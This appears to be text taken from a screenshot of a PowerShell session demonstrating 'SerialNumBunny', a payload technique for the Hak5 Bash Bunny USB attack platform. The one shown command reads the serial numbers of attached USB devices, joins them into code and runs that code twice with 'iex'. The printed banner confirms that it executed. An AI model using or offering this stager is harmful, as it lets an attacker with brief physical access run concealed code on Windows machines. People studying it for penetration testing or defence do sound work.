 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Alle Rechte vorbehalten.
Lernen Sie das neue plattformübergreifende PowerShell kennen – https://aka.ms/pscore6
PS C:\Users\> ((Get-PnpDevice -PresentOnly -Class USB | Where-Object { $_.DeviceID -like "*F000*" } | ForEach-Objec
t { ($_).DeviceID -split '\\' | Select-Object -Last 1 }) -join '').Replace('_', ' ')|iex|iex
(\___/)
(='.'=)
(")_(")
BASH BUNNY
Bash Bunny by Hak5     USB Attack/Automation Platform
SerialNumBunny by 0iphor13
PS C:\Users\>